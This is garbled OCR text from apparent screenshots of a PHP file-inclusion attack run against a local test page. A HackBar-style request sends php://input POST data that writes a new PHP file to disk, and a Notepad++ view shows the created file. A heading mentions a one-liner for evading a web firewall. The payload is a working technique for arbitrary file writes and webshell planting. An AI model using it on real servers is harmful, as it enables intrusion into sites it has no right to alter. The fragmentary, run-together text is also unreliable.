 localhost:9000/test_file_include/?f=php://input
php过狗一句话
SQL XSS Encryption Encoding Other
d URL
http://localhost:9000/test_file_include/?f=php://input
it URL
ecute
Enable Post data Enable Referrer
<?php fputs(fopen('D:/wamp/h4lo.php','w+'),'<?php phpinfo();?>');?>
D:\wamp\h4lo.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
install one.jsp Manchester.py users.sql dot.txt ylg.PHP
1 <?php phpinfo();?>